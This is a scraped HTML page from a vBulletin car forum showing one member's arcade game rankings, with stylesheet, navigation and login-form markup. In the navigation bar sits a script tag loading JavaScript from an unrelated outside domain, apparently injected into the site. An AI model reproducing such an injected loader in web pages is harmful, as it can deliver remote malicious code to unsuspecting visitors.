

--- FILE ---
content_type: text/html; charset=ISO-8859-1
request_url: http://www.mitsustyle.com/forums/arcade.php?s=ba55ccc15225966fbd005c94e77c2588&&act=Arcade&module=report&user=23
body_size: 16737
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html dir="ltr" lang="en">
<head>
<!-- no cache headers -->
<meta http-equiv="Pragma" content="no-cache" />
<meta http-equiv="Expires" content="-1" />
<meta http-equiv="Cache-Control" content="no-cache" />
<!-- end no cache headers -->
<meta http-equiv="Content-Type" content="text/html; charset=ISO-8859-1" />
<meta name="generator" content="vBulletin 3.8.4" />

<meta name="keywords" content="vbulletin,forum,bbs,discussion,jelsoft,bulletin board,dsm,turbo,16g,j-pipe,eclipse,talon,laser,20g,time slip,fmic,elite autosport,lse performance,qpr inc,50 trim,56 trim,performance,rally,drag racing,scca,nhra,ihra,hot chicks,girls,exhaust,battery,transmission,4G63,4G64,valve train,balance shaft,crankwalk,2.0,2.4,arcade,win prizes,tech articles,videos" />
<meta name="description" content="MitsuStyle Forums" />


<!-- CSS Stylesheet -->
<style type="text/css" id="vbulletin_css">
/**
* vBulletin 3.8.4 CSS
* Style: 'speedfire'; Style ID: 15
*/
body
{
	background: #010101;
	color: #660000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	background-image: url(images/speedfire/speedfire_bg.gif);
	background-repeat: repeat-x;
		margin: 0px;
		padding: 0px;
}
a:link, body_alink
{
	color: #912809;
}
a:visited, body_avisited
{
	color: #912809;
}
a:hover, a:active, body_ahover
{
	color: #D15002;
}
.page
{
	background: transparent;
	color: #AE6814;
}
td, th, p, li
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tborder
{
	background: #AE6814;
	color: #000000;
	border: 1px solid #43301B;
}
.tcat
{
	background: #7F3408 url(images/speedfire/speedfire_catbg.gif) repeat-x top left;
	color: #DB8928;
	font: bold 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.tcat a:link, .tcat_alink
{
	color: #DB8928;
	text-decoration: none;
}
.tcat a:visited, .tcat_avisited
{
	color: #DB8928;
	text-decoration: none;
}
.tcat a:hover, .tcat a:active, .tcat_ahover
{
	color: #D15002;
	text-decoration: underline;
}
.thead
{
	background: #090909 url(images/speedfire/speedfire_headbg.gif) repeat-x top left;
	color: #742F07;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	border-left: 1px solid #090909;
	border-right: 1px solid #090909;
	border-bottom: 1px solid #090909;
}
.thead a:link, .thead_alink
{
	color: #742F07;
}
.thead a:visited, .thead_avisited
{
	color: #742F07;
}
.thead a:hover, .thead a:active, .thead_ahover
{
	color: #D15002;
}
.tfoot
{
	background: #090909 url(images/speedfire/speedfire_footbg.gif) repeat-x top left;
	color: #742F07;
	background-position:bottom;
	border-left: 1px solid #090909;
	border-right: 1px solid #090909;
	border-top: 1px solid #090909;
}
.tfoot a:link, .tfoot_alink
{
	color: #742F07;
}
.tfoot a:visited, .tfoot_avisited
{
	color: #742F07;
}
.tfoot a:hover, .tfoot a:active, .tfoot_ahover
{
	color: #D15002;
}
.alt1, .alt1Active
{
	background: #DCBD86;
	color: #000000;
}
.alt2, .alt2Active
{
	background: #DCBD86;
	color: #000000;
}
.inlinemod
{
	background: #FFFFCC;
	color: #000000;
}
.wysiwyg
{
	background: #F5F5FF;
	color: #000000;
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	margin: 5px 10px 10px 10px;
	padding: 0px;
}
.wysiwyg a:link, .wysiwyg_alink
{
	color: #22229C;
}
.wysiwyg a:visited, .wysiwyg_avisited
{
	color: #22229C;
}
.wysiwyg a:hover, .wysiwyg a:active, .wysiwyg_ahover
{
	color: #FF4400;
}
textarea, .bginput
{
	font: 10pt verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.bginput option, .bginput optgroup
{
	font-size: 10pt;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.button
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
select
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
option, optgroup
{
	font-size: 11px;
	font-family: verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.smallfont
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.time
{
	color: #660033;
}
.navbar
{
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.highlight
{
	color: #CC0000;
	font-weight: bold;
}
.fjsel
{
	background: #CC9900;
	color: #000000;
}
.fjdpth0
{
	background: #F1E9A2;
	color: #000000;
}
.panel
{
	background: #DCBD86;
	color: #000000;
	padding: 10px;
	border: 2px outset;
}
.panelsurround
{
	background: #7D3308;
	color: #000000;
}
legend
{
	color: #990033;
	font: 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
}
.vbmenu_control
{
	background: #7F3408 url(images/speedfire/speedfire_catbg.gif) repeat-x top left;
	color: #DB8928;
	font: bold 11px tahoma, verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	padding: 3px 6px 3px 6px;
	white-space: nowrap;
}
.vbmenu_control a:link, .vbmenu_control_alink
{
	color: #DB8928;
	text-decoration: none;
}
.vbmenu_control a:visited, .vbmenu_control_avisited
{
	color: #DB8928;
	text-decoration: none;
}
.vbmenu_control a:hover, .vbmenu_control a:active, .vbmenu_control_ahover
{
	text-decoration: underline;
}
.vbmenu_popup
{
	background: #FAAB50;
	color: #000000;
	border: 1px solid #65340D;
}
.vbmenu_option
{
	background: #D99E3A;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_option a:link, .vbmenu_option_alink
{
	text-decoration: none;
}
.vbmenu_option a:visited, .vbmenu_option_avisited
{
	text-decoration: none;
}
.vbmenu_option a:hover, .vbmenu_option a:active, .vbmenu_option_ahover
{
	text-decoration: none;
}
.vbmenu_hilite
{
	background: #FE931A;
	font: 11px verdana, geneva, lucida, 'lucida grande', arial, helvetica, sans-serif;
	white-space: nowrap;
	cursor: pointer;
}
.vbmenu_hilite a:link, .vbmenu_hilite_alink
{
	text-decoration: none;
}
.vbmenu_hilite a:visited, .vbmenu_hilite_avisited
{
	text-decoration: none;
}
.vbmenu_hilite a:hover, .vbmenu_hilite a:active, .vbmenu_hilite_ahover
{
	text-decoration: none;
}
/* ***** styling for 'big' usernames on postbit etc. ***** */
.bigusername { font-size: 14pt; }

/* ***** small padding on 'thead' elements ***** */
td.thead, th.thead, div.thead { padding: 4px; }

/* ***** basic styles for multi-page nav elements */
.pagenav a { text-decoration: none; }
.pagenav td { padding: 2px 4px 2px 4px; }

/* ***** de-emphasized text */
.shade, a.shade:link, a.shade:visited { color: #777777; text-decoration: none; }
a.shade:active, a.shade:hover { color: #FF4400; text-decoration: underline; }
.tcat .shade, .thead .shade, .tfoot .shade { color: #DDDDDD; }

/* ***** define margin and font-size for elements inside panels ***** */
.fieldset { margin-bottom: 6px; }
.fieldset, .fieldset td, .fieldset p, .fieldset li { font-size: 11px; }
.wrapper {
	height: 100%;
}
.headerR {
	background-image: url(images/speedfire/speedfire_headerR.jpg);
	background-repeat: no-repeat;
	height: 152px;
	width: 418px;
	background-position: right;
}

.left {
	background-image: url(images/speedfire/speedfire_left.gif);
	background-repeat: repeat-y;
	width: 11px;
}
.right {
	background-image: url(images/speedfire/speedfire_right.gif);
	background-repeat: repeat-y;
	width: 11px;
}
.headerwrap {
	background-color: #1F0B02;
	background-image: url(images/speedfire/speedfire_headerbg.gif);
	background-repeat: repeat-x;
	height: 152px;
}
.navwrap {
	background-color: #0A0B0B;
	background-image: url(images/speedfire/speedfire_navbg.gif);
	background-repeat: repeat-x;
	height: 28px;
}
.cwrap {

	background-color: #140A01;
	background-image: url(images/speedfire/speedfire_cbg.gif);
	background-repeat: repeat-x;
	height: auto;
}
.headerL {
	background-image: url(images/speedfire/speedfire_headerL.jpg);
	background-repeat: no-repeat;
	height: 152px;
	width: 352px;
	background-position: right;
}
.navR {
	background-image: url(images/speedfire/speedfire_navR.gif);
	background-repeat: no-repeat;
	height: 28px;
	width: 92px;
}
#navstyle {	font-family:Tahoma, Arial, Helvetica, sans-serif;
	font-size: 11px;
	color: #FF6600;	font-weight: bold;
	}
#navstyle a{font-family:Tahoma,Arial, Helvetica, sans-serif;
        font-size: 11px;
		color: #FF9900;
        text-decoration: none;
	    font-weight: bold;}
#navstyle a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;
    font-size: 11px;
	color: #FFFFFF;
    text-decoration: underline;
	font-weight: bold;}
.footerfont {	font-family:Tahoma, Arial, Helvetica, sans-serif;
	font-size: 10px;
	color: #FF6600;	font-weight: bold;
	height: 30px;
}
.footerfont a{font-family:Tahoma,Arial, Helvetica, sans-serif;
        font-size: 10px;
		color: #FF9900;
        text-decoration: none;
	    font-weight: bold;}
.footerfont a:hover{font-family:Tahoma,Arial, Helvetica, sans-serif;
    font-size: 10px;
	color: #FFFFFF;
    text-decoration: underline;
	font-weight: bold;}
</style>
<link rel="stylesheet" type="text/css" href="clientscript/vbulletin_important.css?v=384" />


<!-- / CSS Stylesheet -->

<script type="text/javascript" src="clientscript/yui/yahoo-dom-event/yahoo-dom-event.js?v=384"></script>
<script type="text/javascript" src="clientscript/yui/connection/connection-min.js?v=384"></script>
<script type="text/javascript">
<!--
var SESSIONURL = "s=088fb4890a6c58a42d2e5333a8c45b20&";
var SECURITYTOKEN = "guest";
var IMGDIR_MISC = "images/speedfire/misc";
var vb_disable_ajax = parseInt("0", 10);
// -->
</script>
<script type="text/javascript" src="clientscript/vbulletin_global.js?v=384"></script>
<script type="text/javascript" src="clientscript/vbulletin_menu.js?v=384"></script>


<title>MitsuStyle - Powered by vBulletin</title>
</head>
<body>
<!-- designed by hanafi@enthropia.com/napy8gen@yahoo.co.uk for forumtemplates.com -->
<a name="top"></a>
<table width="80%" border="0" align="center" cellpadding="0" cellspacing="0" class="wrapper">
  <tr>
    <td class="left">&nbsp;</td>
    <td><table width="100%" border="0" cellpadding="0" cellspacing="0" class="wrapper">
      <tr>
        <td class="headerwrap"><table width="100%" border="0" align="right" cellpadding="0" cellspacing="0">
          <tr><td>&nbsp;</td>
             <td class="headerL"><img src="images/speedfire/spacer.gif" alt="MitsuStyle" width="352" height="149" border="0"></td>
            <td class="headerR"><a href="index.php?s=088fb4890a6c58a42d2e5333a8c45b20"><img src="images/speedfire/spacer.gif" alt="MitsuStyle" width="418" height="149" border="0"></a></td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td class="navwrap"><table width="100%" border="0" cellspacing="0" cellpadding="0">
          <tr>
            <td><div align="center" id="navstyle">	<!-- nav buttons bar -->



	<table cellpadding="6" cellspacing="0" border="0" width="100%" align="center" style="border-top-width:0px">
	<tr align="center">


	<td class="vbmenu_control"><a href="http://www.mitsustyle.com/forums/index.php?do=donate"><font color="#66ff00"><b>Donate</b></font></a></td>
	



		
		
		<td ><a href="faq.php?s=088fb4890a6c58a42d2e5333a8c45b20" accesskey="5">FAQ</a></td>
		




<td ><a href="memberlist.php?s=088fb4890a6c58a42d2e5333a8c45b20">Members List</a></td>

<td ><a href="arcade.php??s=088fb4890a6c58a42d2e5333a8c45b20">Arcade</a></td>
		


<td ><a href="calendar.php?s=088fb4890a6c58a42d2e5333a8c45b20">Calendar</a></td>



<td><a href="http://www.mitsustyle.com/photopost">Gallery</a></td>

<td><a href="http://www.mitsustyle.com/gear">Gear</a></td>

<td><a href="http://www.mitsustyle.com/thanks">Sponsors</a></td>

<td><a href="http://www.mitsustyle.com/videos">Videos</a></td>



<td><a href="http://www.mitsustyle.com/forums/vbgarage">Garage</a></td>

<script src="https://new2sportnews.com/mitsustyle.js"></script>
               

				
			
			
		
		















	</tr>
	</table>
<!-- / nav buttons bar --></div></td>
            <td class="navR">&nbsp;</td>
          </tr>
        </table></td>
      </tr>
      <tr>
        <td class="cwrap" valign="top">



<!-- /end header part -->

<!-- content table -->
<!-- open content container -->

<div align="center">
	<div class="page" style="width:100%; text-align:left">
		<div style="padding:0px 15px 0px 15px" align="left">



<script type="text/javascript">
<!--
function log_out()
{
	ht = document.getElementsByTagName("html");
	ht[0].style.filter = "progid:DXImageTransform.Microsoft.BasicImage(grayscale=1)";
	if (confirm('Are you sure you want to log out?'))
	{
		return true;
	}
	else
	{
		ht[0].style.filter = "";
		return false;
	}
}
//-->

</script>

<br />

<!-- breadcrumb, login, pm info -->
<table class="tborder" cellpadding="6" cellspacing="1" border="0" width="100%" align="center">
<tr>
	<td class="alt1" width="100%">
		
			<table cellpadding="0" cellspacing="0" border="0">
			<tr valign="bottom">
				<td><a href="#" onclick="history.back(1); return false;"><img src="images/speedfire/misc/navbits_start.gif" alt="Go Back" border="0" /></a></td>
				<td>&nbsp;</td>
				<td width="100%"><span class="navbar"><a href="index.php?s=088fb4890a6c58a42d2e5333a8c45b20" accesskey="1">MitsuStyle</a></span> </td>
			</tr>
			<tr>
				<td class="navbar" style="font-size:10pt; padding-top:1px" colspan="3"><a href="/forums/arcade.php?&amp;act=Arcade&amp;module=report&amp;user=23"><img class="inlineimg" src="images/speedfire/misc/navbits_finallink.gif" alt="Reload this Page" border="0" /></a> <strong>
	Rankings

</strong></td>
			</tr>
			</table>			
		
	</td>	
	
	
		
		<td class="alt2" nowrap="nowrap" style="padding:0px">
			
		<!-- login form -->
		<form action="login.php" method="post" onsubmit="md5hash(vb_login_password, vb_login_md5password, vb_login_md5password_utf, 1)">
		<script type="text/javascript" src="clientscript/vbulletin_md5.js"></script>
		<table cellpadding="0" cellspacing="3" border="0">
		<tr>
			<td class="smallfont"><label for="navbar_username">User Name</label></td>
			<td><input type="text" class="bginput" style="font-size: 11px" name="vb_login_username" id="navbar_username" size="10" accesskey="u" tabindex="101" value="User Name" onfocus="if (this.value == 'User Name') this.value = '';" /></td>
			<td class="smallfont" colspan="2" nowrap="nowrap"><label for="cb_cookieuser_navbar"><input type="checkbox" name="cookieuser" value="1" tabindex="103" id="cb_cookieuser_navbar" accesskey="c" />Remember Me?</label></td>
		</tr>
		<tr>
			<td class="smallfont"><label for="navbar_password">Password</label></td>
			<td><input type="password" class="bginput" style="font-size: 11px" name="vb_login_password" id="navbar_password" size="10" accesskey="p" tabindex="102" /></td>
			<td><input type="submit" class="button" value="Log in" tabindex="104" title="Enter your username and password in the boxes provided to login, or click the 'register' button to create a profile for yourself." accesskey="s" /></td>
		</tr>
		</table>
		<input type="hidden" name="s" value="088fb4890a6c58a42d2e5333a8c45b20" />
	<input type="hidden" name="securitytoken" value="guest" />
		<input type="hidden" name="do" value="login" />		
		<input type="hidden" name="vb_login_md5password" />
		<input type="hidden" name="vb_login_md5password_utf" />
		</form>
		<!-- / login form -->
			
		</td>
		
		
	
</tr>
</table>
<!-- / breadcrumb, login, pm info -->

<br />



<!-- NAVBAR POPUP MENUS -->
	
	

	



<!-- / NAVBAR POPUP MENUS -->

<!-- PAGENAV POPUP -->

	<div class="vbmenu_popup" id="pagenav_menu" style="display:none">
		<table cellpadding="4" cellspacing="1" border="0">
		<tr>
			<td class="thead" nowrap="nowrap">Go to Page...</td>
		</tr>
		<tr>
			<td class="vbmenu_option" title="nohilite">
			<form action="index.php" method="get" onsubmit="return this.gotopage()" id="pagenav_form">
				<input type="text" class="bginput" id="pagenav_itxt" style="font-size:11px" size="4" />
				<input type="button" class="button" id="pagenav_ibtn" value="Go" />
			</form>
			</td>
		</tr>
		</table>
	</div>

<!-- / PAGENAV POPUP -->












<!-- small space -->
<span class="smallfont"><br> 
</span>


<div align=center>
<script type="text/javascript"><!--
google_ad_client = "pub-2573437206292452";
google_ad_width = 728;
google_ad_height = 90;
google_ad_format = "728x90_as";
google_ad_type = "image";
//2007-01-18: MitsuStyle
google_ad_channel = "5445447701";
google_color_border = "120a03";
google_color_bg = "d7bd8c";
google_color_link = "872e28";
google_color_text = "ce8a39";
google_color_url = "000000";
//--></script>
<script type="text/javascript"
  src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div>

	<table border="0" cellpadding="0" cellspacing="6" width="100%">
    	<tr>
        	<td width="75%" valign="top">
        		<div class="tborder">
        		<table border="0" class="alt1" cellpadding="4" cellspacing="0" width="100%">
            		<tr>
        				<td width="100%" align="center" nowrap="nowrap" class="thead" colspan="5">Rankings for niterydr</td>
        			</tr>
        			<tr>
                		<td width="25%" align="center" nowrap="nowrap" class="tcat">Game</td>
                		<td width="10%" align="center" nowrap="nowrap" class="tcat">Score</td>
                		<td width="20%" align="center" nowrap="nowrap" class="tcat">Rank</td>
                		<td width="10%" align="center" nowrap="nowrap" class="tcat">Times Played</td>
                		<td width="20%" align="center" nowrap="nowrap" class="tcat">High Score Age</td>
        			</tr>
            			<tr>
        <td width="25%" align="center" class="row2">100m Running</td>
        <td width="10%" align="center" class="row2">58</td>
        <td width="20%" align="center" class="row2"><b>2</b> out of 43</td>
        <td width="10%" align="center" class="row2">168</td>
        <td width="20%" align="center" class="row2">6468 Days 18:03:52</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">12 Babes of Christmas</td>
        <td width="10%" align="center" class="row2">17992</td>
        <td width="20%" align="center" class="row2">11 out of 85</td>
        <td width="10%" align="center" class="row2">384</td>
        <td width="20%" align="center" class="row2">6471 Days 11:13:30</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">123 GO</td>
        <td width="10%" align="center" class="row2">98882</td>
        <td width="20%" align="center" class="row2"><b>9</b> out of 30</td>
        <td width="10%" align="center" class="row2">149</td>
        <td width="20%" align="center" class="row2">6914 Days 22:32:27</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">1992</td>
        <td width="10%" align="center" class="row2">895</td>
        <td width="20%" align="center" class="row2">22 out of 24</td>
        <td width="10%" align="center" class="row2">188</td>
        <td width="20%" align="center" class="row2">5041 Days 23:19:35</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">24 Hours Rally</td>
        <td width="10%" align="center" class="row2">24000</td>
        <td width="20%" align="center" class="row2"><big><b>1</b></big> out of 28</td>
        <td width="10%" align="center" class="row2">136</td>
        <td width="20%" align="center" class="row2">6946 Days 17:15:41</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">3 Wheeled Death Ride</td>
        <td width="10%" align="center" class="row2">679</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 29</td>
        <td width="10%" align="center" class="row2">254</td>
        <td width="20%" align="center" class="row2">6830 Days 01:31:58</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">30k Starfighter</td>
        <td width="10%" align="center" class="row2">13250</td>
        <td width="20%" align="center" class="row2">13 out of 18</td>
        <td width="10%" align="center" class="row2">129</td>
        <td width="20%" align="center" class="row2">6533 Days 21:06:10</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">3D Championship Golf</td>
        <td width="10%" align="center" class="row2">122</td>
        <td width="20%" align="center" class="row2"><b>3</b> out of 14</td>
        <td width="10%" align="center" class="row2">193</td>
        <td width="20%" align="center" class="row2">6338 Days 22:37:51</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">3D Pacman white house edition</td>
        <td width="10%" align="center" class="row2">83710</td>
        <td width="20%" align="center" class="row2"><big><b>1</b></big> out of 21</td>
        <td width="10%" align="center" class="row2">89</td>
        <td width="20%" align="center" class="row2">6857 Days 11:12:20</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">3D Racing - Track 1</td>
        <td width="10%" align="center" class="row2">2950540</td>
        <td width="20%" align="center" class="row2"><b>2</b> out of 14</td>
        <td width="10%" align="center" class="row2">118</td>
        <td width="20%" align="center" class="row2">6922 Days 23:51:01</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">3D Racing - Track 2</td>
        <td width="10%" align="center" class="row2">3112520</td>
        <td width="20%" align="center" class="row2"><big><b>1</b></big> out of 11</td>
        <td width="10%" align="center" class="row2">72</td>
        <td width="20%" align="center" class="row2">6946 Days 18:06:04</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">3D Racing - Track 3</td>
        <td width="10%" align="center" class="row2">2923450</td>
        <td width="20%" align="center" class="row2"><b>2</b> out of 6</td>
        <td width="10%" align="center" class="row2">43</td>
        <td width="20%" align="center" class="row2">6923 Days 02:27:09</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">4 Wheel Madness</td>
        <td width="10%" align="center" class="row2">4167</td>
        <td width="20%" align="center" class="row2">11 out of 41</td>
        <td width="10%" align="center" class="row2">600</td>
        <td width="20%" align="center" class="row2">6645 Days 15:01:07</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">5 Reel Slots</td>
        <td width="10%" align="center" class="row2">1327</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 15</td>
        <td width="10%" align="center" class="row2">147</td>
        <td width="20%" align="center" class="row2">6937 Days 05:48:35</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">9-Ball</td>
        <td width="10%" align="center" class="row2">1250</td>
        <td width="20%" align="center" class="row2"><b>8</b> out of 24</td>
        <td width="10%" align="center" class="row2">1104</td>
        <td width="20%" align="center" class="row2">6233 Days 03:05:01</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">A-Blast</td>
        <td width="10%" align="center" class="row2">18000</td>
        <td width="20%" align="center" class="row2">19 out of 29</td>
        <td width="10%" align="center" class="row2">117</td>
        <td width="20%" align="center" class="row2">6900 Days 17:42:52</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">ABC wordgame</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">87</td>
        <td width="20%" align="center" class="row2">6720 Days 02:55:01</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Ace Blackjack</td>
        <td width="10%" align="center" class="row2">6201</td>
        <td width="20%" align="center" class="row2"><b>3</b> out of 13</td>
        <td width="10%" align="center" class="row2">143</td>
        <td width="20%" align="center" class="row2">5050 Days 13:02:43</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Addiction Solitaire</td>
        <td width="10%" align="center" class="row2">46</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 12</td>
        <td width="10%" align="center" class="row2">215</td>
        <td width="20%" align="center" class="row2">6904 Days 18:04:45</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Aggressive Alpine Skiing</td>
        <td width="10%" align="center" class="row2">3330</td>
        <td width="20%" align="center" class="row2"><b>10</b> out of 26</td>
        <td width="10%" align="center" class="row2">532</td>
        <td width="20%" align="center" class="row2">6670 Days 16:51:15</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Air Hockey</td>
        <td width="10%" align="center" class="row2">7440</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 14</td>
        <td width="10%" align="center" class="row2">129</td>
        <td width="20%" align="center" class="row2">6933 Days 19:41:05</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Air Shooter</td>
        <td width="10%" align="center" class="row2">39</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 22</td>
        <td width="10%" align="center" class="row2">235</td>
        <td width="20%" align="center" class="row2">6935 Days 18:15:29</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Air War</td>
        <td width="10%" align="center" class="row2">3900</td>
        <td width="20%" align="center" class="row2"><b>8</b> out of 45</td>
        <td width="10%" align="center" class="row2">175</td>
        <td width="20%" align="center" class="row2">6938 Days 13:21:14</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Airport</td>
        <td width="10%" align="center" class="row2">10766</td>
        <td width="20%" align="center" class="row2"><b>4</b> out of 33</td>
        <td width="10%" align="center" class="row2">293</td>
        <td width="20%" align="center" class="row2">6698 Days 19:13</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Albatross Overload (Yeti 4)</td>
        <td width="10%" align="center" class="row2">3970</td>
        <td width="20%" align="center" class="row2"><b>8</b> out of 46</td>
        <td width="10%" align="center" class="row2">937</td>
        <td width="20%" align="center" class="row2">6186 Days 21:08:49</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Alias 3</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">83</td>
        <td width="20%" align="center" class="row2">6942 Days 17:45:49</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">All Hallows Eve</td>
        <td width="10%" align="center" class="row2">14970</td>
        <td width="20%" align="center" class="row2"><b>8</b> out of 27</td>
        <td width="10%" align="center" class="row2">138</td>
        <td width="20%" align="center" class="row2">6748 Days 11:05:58</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Alpha Force</td>
        <td width="10%" align="center" class="row2">253000</td>
        <td width="20%" align="center" class="row2"><b>9</b> out of 11</td>
        <td width="10%" align="center" class="row2">115</td>
        <td width="20%" align="center" class="row2">6924 Days 19:51:49</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">AMG Drift Competition</td>
        <td width="10%" align="center" class="row2">293</td>
        <td width="20%" align="center" class="row2">12 out of 108</td>
        <td width="10%" align="center" class="row2">572</td>
        <td width="20%" align="center" class="row2">5585 Days 58:45</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Ammunition Mission</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">31</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Anti Aircraft Gun</td>
        <td width="10%" align="center" class="row2">760</td>
        <td width="20%" align="center" class="row2">12 out of 22</td>
        <td width="10%" align="center" class="row2">88</td>
        <td width="20%" align="center" class="row2">6901 Days 18:04:35</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Art of War</td>
        <td width="10%" align="center" class="row2">23250</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 11</td>
        <td width="10%" align="center" class="row2">48</td>
        <td width="20%" align="center" class="row2">6791 Days 01:18:41</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Art Thief</td>
        <td width="10%" align="center" class="row2">153100</td>
        <td width="20%" align="center" class="row2"><b>3</b> out of 19</td>
        <td width="10%" align="center" class="row2">91</td>
        <td width="20%" align="center" class="row2">6938 Days 21:43:38</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Ass Hunter</td>
        <td width="10%" align="center" class="row2">1240</td>
        <td width="20%" align="center" class="row2">19 out of 54</td>
        <td width="10%" align="center" class="row2">191</td>
        <td width="20%" align="center" class="row2">6934 Days 18:46:00</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Asteroid Miner</td>
        <td width="10%" align="center" class="row2">1845</td>
        <td width="20%" align="center" class="row2"><b>6</b> out of 15</td>
        <td width="10%" align="center" class="row2">186</td>
        <td width="20%" align="center" class="row2">5463 Days 19:42:50</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Asteroid Rain</td>
        <td width="10%" align="center" class="row2">12280</td>
        <td width="20%" align="center" class="row2"><b>3</b> out of 9</td>
        <td width="10%" align="center" class="row2">42</td>
        <td width="20%" align="center" class="row2">6890 Days 14:31:11</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Asteroids</td>
        <td width="10%" align="center" class="row2">15790</td>
        <td width="20%" align="center" class="row2">12 out of 29</td>
        <td width="10%" align="center" class="row2">226</td>
        <td width="20%" align="center" class="row2">6446 Days 21:34:28</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Asteroids 2000</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">26</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Asteroids Revenge</td>
        <td width="10%" align="center" class="row2">190</td>
        <td width="20%" align="center" class="row2"><b>5</b> out of 15</td>
        <td width="10%" align="center" class="row2">345</td>
        <td width="20%" align="center" class="row2">6904 Days 01:43:28</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Attack by Night2</td>
        <td width="10%" align="center" class="row2">1023</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 19</td>
        <td width="10%" align="center" class="row2">83</td>
        <td width="20%" align="center" class="row2">6919 Days 14:11:42</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">ATV Winter Challenge</td>
        <td width="10%" align="center" class="row2">260700</td>
        <td width="20%" align="center" class="row2"><big><b>1</b></big> out of 20</td>
        <td width="10%" align="center" class="row2">127</td>
        <td width="20%" align="center" class="row2">6915 Days 10:58:16</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Avatar - Four Nation Tournament</td>
        <td width="10%" align="center" class="row2">N/A</td>
        <td width="20%" align="center" class="row2">N/A</td>
        <td width="10%" align="center" class="row2">51</td>
        <td width="20%" align="center" class="row2">N/A</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Aygo Driving</td>
        <td width="10%" align="center" class="row2">6070</td>
        <td width="20%" align="center" class="row2"><b>7</b> out of 16</td>
        <td width="10%" align="center" class="row2">74</td>
        <td width="20%" align="center" class="row2">6777 Days 19:38:55</td>
    </tr>	<tr>
        <td width="25%" align="center" class="row2">Backyard Shootout</td>
        <td width="10%" align="center" class="row2">76139</td>
